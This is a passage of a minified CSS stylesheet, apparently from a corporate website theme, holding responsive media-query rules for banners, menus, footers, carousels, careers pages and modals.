.learn-more{font-size:12px}.testimonials-carousel-block .bottom-row .ts-slider{padding:80px 90px 40px}.testimonials-carousel-block .bottom-row .ts-slider .item p{font-size:20px;line-height:32px}.owl-dots{margin:60px 0 0}.columns-icons-block .listing .item p{font-size:16px;line-height:26px}.featured-resources-block .ct-row .img-block .img{min-height:550px}.cta-demo-block .text-block h2{font-size:70px;line-height:80px}.cta-demo-block .text-block p{font-size:22px;line-height:32px}.vertical-post .post-col a{padding:20px 22px 32px}.vertical-post .post-col a .section-title{padding:0 0 0 35px;font-size:13px}.vertical-post .post-col h3,.grid-post .listing .post-col a .content h3{font-size:18px;line-height:28px}.post-col a .read-more{margin:25px 0 0;font-size:13px}.content-rows-slides-block .ct-row .text-block .text p,.cards-background-images-block .ct-row .post-col .text-block .text p,.cards-background-images-block .ct-row .post-col .text-block .text ul li,.single-news-content .content ol li,.single-news-content .content ul li,.single-news-content .content p,.member-modal .modal-dialog .modal-content .content p,.cards-full-width-block .ct-row .content .left-col p,.ordered-list-block .listing .inside .text-block .content p,.cards-full-width-block .ct-row .right-col ul li,.subpage-cards-color-dot-block .card-col p,.tabbed-content-block .tab-content .content .left-col p,.tabbed-content-block .tab-content .content .right-col ul li,.product-presentation-block .listing .img-content .text p,.product-presentation-block .listing .img-content .text ul li,.benefits-icons-block .listing .item p,.single-careers-main .content p,.single-careers-main .content ul li,.grid-post .listing .post-col a .content p{font-size:16px;line-height:26px}.support-services-block .listing .item .icon,.benefits-icons-block .listing .item .icon,.columns-icons-block .listing .item .icon{width:110px;height:110px;margin-bottom:30px}.common-banner .text-block p{font-size:22px;line-height:32px}.common-banner{min-height:620px}.site-footer .footer-top .menu-row .menu-col.first-menu .menu{padding:0 0 0 50px}.site-footer .menu-col.first-menu .menu>li>a:before{left:-50px;width:30px;height:3px}.site-footer .menu-col .menu>li>a{font-size:15px;line-height:26px}.site-footer .menu-col .menu>li ul.sub-menu li a{font-size:14px}.site-footer .menu-col .menu>li ul.sub-menu li{margin:0}.site-footer .footer-top .menu-row .menu-col{padding:0 10px}.site-footer .support-block p,.subscribe-form h5{font-size:18px}.site-footer .bottom-row .inside .social-list ul li a{width:50px;height:50px;padding:12px;font-size:20px}.button,a.button,button,html input[type=button],input[type=reset],input[type=submit],.resources-listing .group-main .view-all a,.common-btn,.common-green-btn,.common-yellow-btn{font-size:16px !important;padding:12px 32px}.contact-form-block .title-block .ct-row{margin-bottom:45px}.contact-form-block .title-block .ct-row .section-title{margin:0 0 15px}.site-header .request-btn:before{height:48px}.site-header.fixed .request-btn:before{height:40px}.site-header .request-btn{font-size:16px}.grid-post .listing .post-col a .img{height:170px}.resources-listing .group-main .view-all{margin:30px 0 0}.sticky-link-group ul li span,.sticky-link-group ul li a{font-size:15px}.featured-resources-block .ct-row .text-block{padding:40px 0 40px 70px}.featured-resources-block .ct-row.img-right .text-block{padding:40px 70px 40px 0}.content-rows-slides-block .ct-row .text-block .text{padding:30px 20px 0 0;min-height:361px}.cards-full-width-block .ct-row{margin-bottom:60px}.tabbed-content-block .nav-tabs .nav-item .nav-link{font-size:22px;line-height:32px}.ordered-list-block .listing .inside .text-block{margin:70px 0 0}.cta-event-block .text-block p,.single-news-content .content h5,.cards-full-width-block .ct-row .content .left-col h5{font-size:20px;line-height:32px}.member-modal .modal-dialog .modal-content .modal-body .left-col .profile,.team-listing-block .listing .team-col a .profile{width:180px;height:180px}.related-two-col .two-col .group-main .grid-post .listing .post-col .content h3{min-height:130px}.carousel-side-images-block .listing .left-text-slider{padding:60px}.benefits-icons-block .listing .item .icon img{max-width:65px;max-height:65px}.single-careers-main .content .common-btn{margin:20px 0 40px}.product-presentation-block .listing .img-content .text{padding:50px 30px 0 0}}@media screen and (max-width:1399px){.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}.hero-banner-block .inner .text-block p{font-size:60px;line-height:70px}.related-two-col .two-col .group-main .grid-post .listing .post-col .content h3{min-height:inherit}.cta-demo-block .text-block h2{font-size:80px;line-height:90px}.statistics-block .ct-row .listing .ct-col h3{font-size:50px;line-height:30px}.statistics-block .ct-row .listing{padding:0 0 0 20px}.featured-video-block .video video{height:auto}.core-news-diagram-block .text-block p{font-size:16px;line-height:25px}.featured-video-block .video iframe,.general-content-video-block iframe{height:600px}.white-text h1,.white-text h2{color:#fff !important;font-size:55px;line-height:65px}.white-text h3,.white-text p{color:#fff !important;font-size:35px;line-height:45px}.content-rows-slides-block .ct-row .text-block .text{padding:30px 20px 0 0;min-height:361px}}@media screen and (max-width:1280px){.hero-banner-block .inner{max-height:calc(80vh);padding:220px 0 180px}.site-footer .footer-top .menu-row .menu-col{width:33.33%;margin-bottom:20px}.site-footer .footer-top .menu-row .menu-col.newsletter-col{width:66.66%}.site-footer .support-block{margin:40px 0 0;padding:0;text-align:center}.site-footer .support-block p{display:block;width:100%;margin-bottom:15px}.site-footer .support-block .subscribe-form{max-width:550px;margin:auto}.site-footer .bottom-row .inside .social-list ul li a{width:42px;height:42px;margin:0 8px;font-size:20px;padding:8px}.site-footer .bottom-row .inside .logo img{width:200px}.site-footer .footer-top{background-size:300px}.member-modal .modal-dialog .modal-content .content{padding:50px 50px 30px 330px}.testimonials-carousel-block .bottom-row .ts-slider{padding:60px 80px 40px}.testimonials-carousel-block .owl-dots{margin:30px 0 0}.testimonials-carousel-block .bottom-row .ts-slider{top:0}.testimonials-carousel-block .bottom-row .ts-slider:before{width:110px;height:90px;top:-60px}.testimonials-carousel-block .bottom-row .ts-slider:after{width:110px;height:90px;bottom:-60px}.core-news-diagram-block .img{max-width:450px;margin-left:0}.core-news-diagram-block .text-block{position:relative;left:0 !important;right:0 !important;top:0 !important;bottom:0 !important;width:50%;max-width:inherit;margin-top:40px}.core-news-diagram-block{padding:0}.single-news-content .date{margin-left:0}.general-content-video-block .content h2{margin-top:50px}.team-listing-block .listing .team-col{width:33.33%;margin-bottom:100px}.support-services-block .listing .item{width:33.33%}.ordered-list-block .listing .inside{margin:0 -20px}.ordered-list-block .listing .inside .text-block{padding:0 20px;margin:40px 0 0;width:50%}.common-banner .bottom-text{right:0}.testimonials-carousel-block .bottom-row .bottom-img{height:320px}.tabbed-content-block .tab-content .content{max-width:85%}.tabbed-content-block .nav-tabs .nav-item{margin:0 40px}.cards-background-images-block .ct-row .img-graph-block:before,.cards-full-width-block .ct-row .bottom-full-image:before{height:calc(100% - 50px)}.white-text h1,.white-text h2{color:#fff !important;font-size:55px;line-height:65px}.white-text h3,.white-text p{color:#fff !important;font-size:35px;line-height:45px}.announcement-slider-block .inside .news-list .item .heading{width:calc(100% - 160px);padding:33px 0 30px 25px}.announcement-slider-block .inside .news-list .item .text{width:100%;padding:33px 0 0}.announcement-slider-block .inside .news-list .item .link{width:100%}.announcement-slider-block .inside .news-list .item .link .common-link-style{margin:0 0 30px}.announcement-slider-block .inside .news-list .item.no-img .heading{width:100%;padding-bottom:0}.announcement-slider-block .inside .news-list .item.no-img .text{padding-top:0}.content-rows-slides-block .ct-row .text-block .text{padding:30px 20px 0 0;min-height:370px}}@media screen and (max-width:1199px){h1{font-size:60px;line-height:70px}h2{font-size:40px;line-height:50px}.common-border-btn{padding:12px 35px}#mega-menu-wrap-menu-1 .mega-menu-toggle{background:0 0;width:auto;height:auto}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block button{min-width:inherit}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block{margin-right:18px !important}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner,#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner:before,#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner:after{background-color:#000;transition:.4s ease all}.site-header .inner{padding:12px 0}.site-header .top-row .text-right a{color:#00538b}.site-header .top-row{background:0 0;padding:0}.site-header .top-row .text-right{margin:0 0 -21px}.site-header .request-btn{margin-left:25px}.site-header .request-btn,.site-header.fixed .request-btn{padding:6px 15px 4px;font-size:13px;line-height:18px;top:10px}.site-header .request-btn:before,.site-header.fixed .request-btn:before{height:32px}.site-header .top-row .text-right{color:#00538b}.site-header .inner .right-block .search{position:relative;top:10px}#mega-menu-wrap-menu-1 .mega-menu-toggle{position:relative;top:7px}#mega-menu-wrap-menu-1 .mega-menu-toggle+#mega-menu-menu-1{position:fixed;left:0;right:0;top:69px;height:calc(100vh - 69px);overflow:auto;padding:10px 40px;background:#f7f7f7;border-top:1px solid #e4e4e4}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu:before{display:none}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item{margin:0}.site-header:not(.fixed) #mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link{color:#000 !important}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link{display:block;padding:10px 0}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item{border-bottom:1px solid #e0e0e0}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item:last-child{border-bottom:none}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{font-size:23px;line-height:30px;margin:-3px 0 0;color:#fff;width:35px;background:#a73439;text-align:center}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{margin:0 2px 0 0}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link:after{display:none}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu{padding:0}.mega-sub-menu .first-col{padding-right:0}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{font-size:16px;line-height:22px;letter-spacing:.3px;margin:0 0 5px}.mega-sub-menu .common-link-menu{margin:12px 0 0}.mega-sub-menu .first-col p,.mega-sub-menu .text-block p{font-size:16px;line-height:26px;font-weight:500}.mega-sub-menu .bottom-link{margin-top:0 !important}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}.hero-banner-block .inner .text-block p{font-size:40px;line-height:50px}.hero-banner-block .inner .text-block{max-width:600px}.hero-banner-block .inner .text-block .bottom-btn{margin:40px 0 0}.common-banner{min-height:600px}.button,a.button,button,html input[type=button],input[type=reset],input[type=submit]{padding:12px 25px}.common-green-btn,.common-btn{padding:12px 30px;min-width:250px}.common-green-btn:hover:before,.common-btn:hover:before{width:calc(100% + 30px);left:-15px}.grid-post .listing .post-col{width:50%}.related-two-col .two-col .group-main{width:100%}.resources-listing .group-main .view-all a{padding:12px 30px 10px;min-width:220px}.sticky-link-group ul li{margin:18px 20px}.resources-listing .group-main{margin:40px 0 0}.resources-listing .group-main .view-all{margin:0}.single-careers-main{padding:80px 0}.member-modal .modal-dialog .modal-content .modal-body .left-col{position:static;width:100%}.member-modal .modal-dialog .modal-content .content{padding:0}.member-modal .modal-dialog .modal-content .modal-body .left-col .profile{width:140px;height:140px;margin-bottom:-20px}.member-modal .modal-dialog{width:90%;margin:50px auto 40px auto}.latest-press-videos-block .vertical-post{padding:0 0 50px}.vertical-post .view-more{margin:0;padding:0}.latest-press-videos-block .vertical-post .listing{margin:0 -10px}.latest-press-videos-block .vertical-post .listing .post-col{width:50%;padding:0 10px}.vertical-post .post-col a{height:100%}.latest-press-videos-block .grid-post .listing .post-col{width:50%}.cta-demo-block{padding:120px 0}.featured-resources-block .ct-row .text-block{padding:40px 0 40px 40px}.featured-resources-block .ct-row.img-right .text-block{padding:40px 40px 40px 0}.featured-resources-block .ct-row .img-block .img{min-height:550px}.columns-icons-block .listing{margin:0 -15px}.columns-icons-block .listing .item{padding:0 15px;margin-top:40px}.cards-background-images-block,.testimonials-carousel-block,.support-services-block,.cards-full-width-block,.product-presentation-block,.media-object-rows-block,.carousel-side-images-block,.job-openings-block,.cta-event-block,.subpage-cards-color-dot-block,.featured-video-block,.testimonials-carousel-block,.logos-block,.columns-icons-block{padding:100px 0}.logos-block .listing .item{width:20%}.subpage-cards-block .listing .card-col{width:50%}.statistics-block{padding:100px 0 0}.statistics-block .ct-row .title-block{width:100%;max-width:500px}.statistics-block .ct-row .listing{padding:20px 0 0;width:100%}.statistics-block .ct-row .listing .ct-col{width:33.33%}.subpage-cards-color-dot-block .listing .card-col{width:50%}.featured-video-block .video iframe,.general-content-video-block iframe{height:500px}.job-openings-block .ct-row{padding:30px 20px}.job-openings-block .wrap .section-title{margin:0 0 40px 20px}.job-openings-block .bottom-line p{padding:30px 20px}.job-openings-block .ct-row .link{width:100%;text-align:left}.job-openings-block .ct-row .link .common-link-style{margin:20px 0 0}.benefits-icons-block .listing .item{width:50%}.carousel-side-images-block .listing .left-text-slider{width:55%}.carousel-side-images-block .listing .right-img-slider{width:calc(50% + 40px)}.media-object-rows-block .ct-row .text-block{padding:20px 30px}.product-presentation-block .listing .img-content{width:100%}.product-presentation-block .listing .right-col{width:100%;padding:20px 0 0}.team-listing-block .listing .team-col a .profile{width:160px;height:160px}.team-listing-block .listing .team-col a .content{padding:25px 25px 75px 22px}.content-rows-slides-block .ct-row .text-block{width:45%}.content-rows-slides-block .ct-row .img-slide{width:calc(55% - 40px)}.cards-full-width-block .section-title{margin:0 0 30px}.featured-resources-block{margin-bottom:50px}.cards-background-images-block .ct-row .post-col{width:50%;margin-top:30px}.cards-background-images-block .ct-row .right-img{width:100%;margin-top:30px}.video-modal .modal-dialog .modal-content .modal-body iframe{height:420px}.content-rows-slides-block .ct-row .text-block .text{padding:30px 20px 0 0;min-height:361px}}@media screen and (max-width:1024px){html,body{overflow-x:hidden}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}.hero-banner-block .inner .text-block p{font-size:40px;line-height:50px}.hero-banner-block .inner .text-block h1{font-size:20px;line-height:30px}.hero-banner-block .inner .text-block{max-width:600px}.hero-banner-block .inner .text-block .bottom-btn{margin:20px 0 0}}@media screen and (max-width:1023px){.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}.hero-banner-block .inner .text-block p{font-size:40px;line-height:50px}.hero-banner-block .inner .text-block h1{font-size:20px;line-height:30px}.hero-banner-block .inner .text-block{max-width:600px}.hero-banner-block .inner .text-block .bottom-btn{margin:20px 0 0}}@media screen and (max-width:1023px) and (min-width:768px){.hero-banner-block .inner{max-height:calc(80vh);padding:90px 0 60px 30px}.hero-banner-block .inner .text-block p{font-size:40px;line-height:42px}.hero-banner-block .inner .text-block h1{font-size:23px;line-height:28px}.hero-banner-block .inner .text-block{max-width:600px}.hero-banner-block .inner .text-block .bottom-btn{margin:20px 0 0}}@media screen and (max-width:991px){body:after,body:before{display:none}p{font-size:20px;line-height:32px}.container{padding:0 20px}#mega-menu-wrap-menu-1 .mega-menu-toggle+#mega-menu-menu-1{padding:10px 20px}.site-header .search-form-main{width:calc(100% - 40px)}.request-demo-block .title-block{padding:0}.contact-form-block,.request-demo-block{padding:80px 0 100px}.contact-form-block .title-block .ct-row{margin-bottom:40px}.contact-form-block .form-block{margin-top:40px}.contact-links-block .img-block{margin:0 0 40px;width:100%}.contact-links-block .img-block a{position:absolute;bottom:0;right:0;left:0;margin:auto;top:0;width:230px;height:58px}.resources-listing{padding:78px 0 100px}.sticky-link-group ul li{margin:10px}.sticky-link-group ul li span,.sticky-link-group ul li a{font-size:14px}.sticky-link-group ul li a:after{bottom:-2px;height:2px}.modal-open .modal,.modal-open{padding-right:0 !important}.video-modal .modal-dialog{width:calc(100% - 40px)}.single-careers-main .text-group{padding-bottom:50px}.single-careers-main .text-group h5{font-size:20px;line-height:32px}.related-two-col{padding-bottom:100px}.latest-press-videos-block{padding:40px 0 80px}.cta-demo-block{padding:100px 0}.cta-demo-block .text-block h2{font-size:60px;line-height:70px}.cta-demo-block .text-block p{font-size:22px;line-height:32px}.featured-resources-block .ct-row .img-block{width:100%}.featured-resources-block .ct-row .img-block .img{min-height:400px}.featured-resources-block .ct-row .text-block{width:100%;padding:30px 0}.featured-resources-block .ct-row.img-right .img-block{order:1}.featured-resources-block .ct-row.img-right .text-block{order:2;padding:30px 0}.featured-resources-block .ct-row{margin:0 0 30px}.testimonials-carousel-block,.logos-block,.columns-icons-block{padding:60px 0}.benefits-icons-block .listing .item .icon,.support-services-block .listing .item .icon,.columns-icons-block .listing .item .icon{width:100px;height:100px;margin-bottom:20px}.support-services-block .listing .item .icon img,.benefits-icons-block .listing .item .icon img,.columns-icons-block .listing .item .icon img{max-width:45px}.logos-block .listing .item{width:25%}.testimonials-carousel-block .bottom-row .ts-slider{width:70%}.subpage-cards-block .listing .card-col a .inside{height:300px}.cta-event-block .text-block p{font-size:22px;line-height:32px}.featured-video-block .video iframe,.general-content-video-block iframe{height:400px}.job-openings-block .ct-row .name-col{padding-right:20px}.job-openings-block .ct-row .text-col{padding-right:20px}.job-openings-block .ct-row .date-col{padding-right:20px}.media-object-rows-block .ct-row .text-block,.media-object-rows-block .ct-row .img{width:100%}.media-object-rows-block .ct-row.img-right .img{order:1}.media-object-rows-block .ct-row.img-right .text-block{order:2}.media-object-rows-block .ct-row{margin-bottom:0}.media-object-rows-block .ct-row .text-block{padding:20px 0}.cards-full-width-block .ct-row .content{padding:50px}.cards-full-width-block .ct-row .content .left-col{max-width:100%}.cards-full-width-block .ct-row .right-col{padding:20px 0 0}.resources-listing.awards-carousel-block .listing .post-col{margin-top:60px}.resources-listing.awards-carousel-block .section-title{margin-bottom:0}.team-listing-block .listing.three-col .team-col,.team-listing-block .listing .team-col{width:50%;margin-bottom:80px}.team-listing-block .title-block{margin-bottom:100px}.content-rows-slides-block .ct-row .text-block{width:100%;margin-bottom:30px}.content-rows-slides-block .ct-row .img-slide{width:100%;margin:0}.content-rows-slides-block .ct-row .text-block .img{max-height:100%}.content-rows-slides-block .ct-row .text-block .text{padding:20px 20px 20px 0}.content-rows-slides-block .ct-row.img-left .img-slide{order:2;margin:0}.content-rows-slides-block .ct-row.img-left .text-block{order:1}.support-services-block .listing{margin:0 -15px}.support-services-block .listing .item{padding:0 15px;margin-top:40px}.tabbed-content-block .tab-content .content{padding:30px}.tabbed-content-block .tab-content .content .right-col ul,.tabbed-content-block .tab-content .content .left-col{max-width:100%}.tabbed-content-block .nav-tabs .nav-item{margin:0 20px}.tabbed-content-block .nav-tabs .nav-item .nav-link{font-size:20px;line-height:30px}.cards-background-images-block .ct-row .img-graph-block .text,.cards-full-width-block .ct-row .bottom-full-image .text{padding:20px 20px 30px}.cards-background-images-block .ct-row .post-col{width:100%;margin-top:20px}.announcement-slider-block .inside .news-list .item .heading{width:100%;padding:20px 0 0}.announcement-slider-block .inside .news-list .item .text{padding:0}}@media screen and (max-width:768px){.video-modal .modal-dialog .modal-content .modal-body iframe{height:380px}}@media screen and (max-width:767px){p{font-size:16px;line-height:28px}h1{font-size:40px;line-height:50px}h2{font-size:30px;line-height:40px}h3{font-size:20px;line-height:30px;margin:0 0 10px}.button,a.button,button,html input[type=button],input[type=reset],input[type=submit]{font-size:15px !important;padding:6px 20px;min-width:200px}.common-border-btn{padding:8px 28px;line-height:28px;letter-spacing:.5px;min-width:200px;font-size:15px !important}.mega-sub-menu .menu-link-group .menu-col ul li{margin:0 0 3px}.mega-sub-menu .menu-link-group .menu-col ul li a,.mega-sub-menu .middle-text p,.mega-sub-menu .page-link-group .page-col a p,.mega-sub-menu .first-col p,.mega-sub-menu .text-block p{font-size:14px;line-height:22px}.mega-sub-menu .menu-link-group{-webkit-flex-flow:row wrap;flex-flow:row wrap}.mega-sub-menu .menu-link-group .menu-col{width:100%;margin:15px 0 0}.mega-sub-menu .middle-text{margin:20px 0 0}.site-header.fixed .inner .site-branding,.site-header .inner .site-branding{width:130px}.site-header .request-btn,.site-header.fixed .request-btn{padding:5px 7px 4px;font-size:10px;line-height:12px;margin-left:10px;top:8px}.site-header .request-btn:before,.site-header.fixed .request-btn:before{display:none}.site-header .inner .right-block{width:calc(100% - 130px)}.site-header .container{padding:0 10px}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block{margin-right:2px !important}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:0}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner,#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner:before,#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner:after{width:30px;height:3px}.site-header .inner .right-block .search{top:8px}.site-header .inner .right-block .search a{font-size:16px}.site-header.fixed .top-row .text-right,.site-header .top-row .text-right{margin:0 0 -15px;font-size:13px;letter-spacing:.4px}.site-header{padding:4px 0}.site-header .search-form-main{width:calc(100% - 20px);height:45px}.site-header .search-form-main .search-form input.search-field{font-size:14px;height:45px}#mega-menu-wrap-menu-1 .mega-menu-toggle+#mega-menu-menu-1{padding:10px}.site-footer .bottom-row .inside>div{width:100%;text-align:center}.site-footer .bottom-row .inside .social-list{margin:15px 0}.site-footer .bottom-row .inside .copyright{text-align:center}.site-footer .bottom-row .inside .logo img{width:170px}.site-footer .bottom-row .inside .social-list ul li a{width:32px;height:32px;margin:0 6px;font-size:16px;padding:6px}.site-footer .bottom-row{padding:25px 0}.site-footer .footer-top .menu-row .menu-col{width:100%;margin-bottom:30px;padding:0}.site-footer .footer-top .menu-row .menu-col.first-menu .menu{padding:0 0 0 40px}.site-footer .menu-col.first-menu .menu>li>a:before{left:-40px;width:20px;height:3px}.site-footer .menu-col .menu>li>a{font-size:16px;line-height:26px}.site-footer .menu-col .menu>li ul.sub-menu li a{font-size:14px}.site-footer .menu-col .menu>li ul.sub-menu li{line-height:24px}.site-footer .menu-col.first-menu .menu>li{margin:0 0 8px}.site-footer .menu-col .text{margin:10px 0 0;font-size:14px}.site-footer .footer-top .menu-row .menu-col.newsletter-col{width:100%}.site-footer .support-block{text-align:left;margin:0}.site-footer .support-block .subscribe-form{max-width:100%}.site-footer .footer-top{padding:40px 0}.site-footer .support-block p,.subscribe-form h5{font-size:18px;margin:0 0 10px}.site-footer .footer-top{background-size:0}.hero-banner-block .inner .text-block p{font-size:42px;line-height:52px}.common-banner .text-block p,.hero-banner-block .inner .text-block h1{font-size:18px;line-height:28px}.hero-banner-block .inner{padding:150px 0 90px;min-height:inherit}.common-banner{padding:130px 0 60px;min-height:inherit}.cards-background-images-block,.tabbed-content-block,.ordered-list-block,.testimonials-carousel-block,.support-services-block,.cards-full-width-block,.product-presentation-block,.media-object-rows-block,.carousel-side-images-block,.job-openings-block,.general-content-video-block,.cta-event-block,.general-content-title-block,.subpage-cards-color-dot-block,.featured-video-block,.cta-demo-block,.general-content-block,.single-careers-main,.resources-listing,.contact-form-block,.request-demo-block{padding:60px 0}.statistics-block{padding:60px 0 0}.section-title{font-size:14px;letter-spacing:.5px;line-height:17px;margin:0 0 15px;padding:0 0 0 30px}.section-title:before{width:24px;height:2px}.form-block .gform_wrapper form ul li .ginput_container textarea,.form-block .gform_wrapper form ul li .ginput_container input{padding:12px 14px 10px !important}.form-block .gform_wrapper form ul li .ginput_container select{padding:12px 30px 10px 14px !important}.form-block .gform_wrapper form ul li .ginput_container textarea{height:90px}.form-block .gform_wrapper .gform_footer{padding:0}.form-block .gform_wrapper form ul li{margin:0 0 15px !important}.contact-form-block .title-block .ct-row{margin-bottom:30px}.contact-form-block .form-block{margin-top:30px}.common-green-btn,.common-btn{padding:8px 22px;min-width:220px;font-size:15px !important;letter-spacing:.5px;line-height:30px}.common-green-btn:hover:before,.common-btn:hover:before{width:calc(100% + 20px);left:-10px}.contact-links-block .img-block a{width:210px;height:46px;min-width:200px}.custom-breadcrumb{margin:0 0 25px;font-size:15px;letter-spacing:.4px}.grid-post .listing .post-col a .content{padding:18px}.post-col a .read-more{margin:20px 0 0}.resources-listing .group-main .view-all{margin:20px 0 0}.resources-listing .group-main .view-all a{padding:4px 20px 2px;font-size:15px !important;min-width:200px;letter-spacing:.5px}.grid-post .listing .post-col{margin-bottom:20px}.sticky-link-group ul li{margin:2px 8px}.sticky-link-group ul li span,.sticky-link-group ul li a{font-size:12px}.resources-listing .group-main{margin:50px 0 0}.grid-post .listing .post-col a .content p{font-size:16px;line-height:24px}.post-col a .read-more{font-size:12px}.post-col a .read-more svg{margin:-3px 0 0 8px}.video-modal .modal-dialog{margin:20px auto}.video-modal .modal-dialog .modal-content .modal-body{padding:15px}.video-modal .modal-dialog .modal-content .close{right:0;top:3px}.video-modal .modal-dialog .modal-content .close img{width:17px}.video-modal .modal-dialog .modal-content .content{padding:12px 0 0}.video-modal .modal-dialog .modal-content .content p{font-size:16px;line-height:26px}.video-modal .modal-dialog .modal-content .content p:last-child{margin-bottom:0}.single-careers-main .text-group h5{font-size:16px;line-height:26px;color:#000}.single-careers-main .ct-row{margin:18px 0 0}.single-careers-main .text-group .section-title{margin:0 0 20px}.single-careers-main .content ul{max-width:100%;margin-bottom:20px}.single-careers-main .content .common-btn{margin:20px 0 30px}.single-careers-main .content ul li{padding:0 0 0 25px;font-size:16px;margin:0 0 18px}.single-careers-main .content p{font-size:16px;line-height:26px}.single-careers-main .content .common-btn{margin:10px 0 20px}.single-careers-main .text-group{padding-bottom:30px}.single-careers-main .text-group:last-child{padding-bottom:0}.common-banner.left-red-color-round .inner,.common-banner.left-blue-color-round .inner,.common-banner.left-yellow-color-round .inner,.common-banner.left-green-color-round .inner{padding:50px 0 0}.common-banner.left-red-color-round .inner:before,.common-banner.left-blue-color-round .inner:before,.common-banner.left-yellow-color-round .inner:before,.common-banner.left-green-color-round .inner:before{width:45px;height:45px;left:0;top:-5px}.general-content-block .section-title{margin:0 0 15px}.member-modal .modal-dialog .modal-content .content p{font-size:16px;line-height:26px}.related-two-col{padding-bottom:60px}.latest-press-videos-block{padding:40px 0}.cta-demo-block .text-block h2{font-size:40px;line-height:50px}.cta-demo-block .text-block p{font-size:18px;line-height:28px}.cta-demo-block .text-block .bottom-btn{margin:25px 0 0}.cta-demo-block .text-block .bottom-btn .common-btn{margin-right:25px}.cta-demo-block .text-block .bottom-btn .common-btn{margin-right:0}.cta-demo-block .text-block .bottom-btn p{width:100%;margin:20px 0 0;font-size:16px}.featured-resources-block .ct-row .img-block .img{min-height:300px}.featured-resources-block .ct-row .text-block .read-more{margin:0}.featured-resources-block .ct-row{margin:0}.featured-resources-block{padding:50px 0;margin-bottom:50px}.featured-resources-block .ct-row:last-child .text-block{padding-bottom:0}.columns-icons-block .listing .item{width:100%;margin-top:20px;padding:0 10px;text-align:center}.columns-icons-block .wrap.narrow .listing .item{width:100%}.columns-icons-block .owl-dots{width:100%;margin:10px 0 0}.logos-block .owl-dots .owl-dot,.columns-icons-block .owl-dots .owl-dot{background:#00538b}.columns-icons-block .listing .item p{font-size:15px;line-height:24px}.columns-icons-block .listing .item .icon{width:60px;height:60px;margin-bottom:15px;margin-left:auto;margin-right:auto}.columns-icons-block .listing .item .icon img{max-width:32px}.columns-icons-block .listing .item h3{font-size:18px;line-height:28px}.columns-icons-block{padding:40px 0}.logos-block .listing .item{width:100%;padding:0 5px;margin:0}.logos-block .listing{padding:0 20px}.logos-block .owl-prev{left:-10px}.logos-block .owl-next{right:-10px}.testimonials-carousel-block .bottom-row .ts-slider{width:100%}.testimonials-carousel-block .bottom-row .ts-slider:before{width:60px;height:50px;top:-20px}.testimonials-carousel-block .bottom-row .ts-slider:after{width:60px;height:50px;bottom:-20px}.testimonials-carousel-block .owl-prev{display:none}.testimonials-carousel-block .owl-next{display:none}.testimonials-carousel-block .bottom-row .ts-slider{padding:40px 18px 30px}.testimonials-carousel-block .bottom-row .ts-slider .item p{font-size:18px;line-height:28px;margin:0 0 20px}.testimonials-carousel-block .bottom-row .ts-slider .item .name{font-size:16px;line-height:26px}.testimonials-carousel-block .bottom-row .bottom-img{height:250px;bottom:-20px;width:100%}.subpage-cards-block .listing .card-col{width:100%;margin-top:30px}.subpage-cards-block .listing .card-col a .content p{min-height:inherit}.subpage-cards-block .listing .card-col a .inside{width:calc(100% - 20px);height:250px}.subpage-cards-block .listing .card-col a .content{width:calc(100% - 20px);padding:30px 30px 25px 0}.subpage-cards-block .listing .card-col a .content .learn-more{position:static}.statistics-block .ct-row .listing{-webkit-flex-flow:row wrap;flex-flow:row wrap;margin:0}.statistics-block .ct-row .listing .ct-col{width:100%;margin:0 0 20px;padding:0}.statistics-block .ct-row .listing .ct-col:after{display:none}.statistics-block .ct-row .listing .ct-col h3{font-size:40px;line-height:20px}.statistics-block .ct-row .listing .ct-col p{font-size:16px;line-height:22px}.statistics-block .ct-row .listing .ct-col:last-child{margin-bottom:0}.featured-video-block .title-block{padding:0}.featured-resources-block+.featured-video-block{padding-top:0}.subpage-cards-color-dot-block .listing .card-col{width:100%;margin-top:130px}.subpage-cards-color-dot-block .card-col p{font-size:16px;line-height:26px}.subpage-cards-color-dot-block .card-col a .text-block{padding:25px 20px 25px 0}.subpage-cards-color-dot-block .card-col a .learn-more{position:static;margin:10px 0 0}.subpage-cards-color-dot-block .card-col a .text-block:before{width:30px;height:30px;right:15px;top:15px}.core-news-diagram-block .text-block:before{width:30px;height:30px}.core-news-diagram-block .text-block{padding:0 0 0 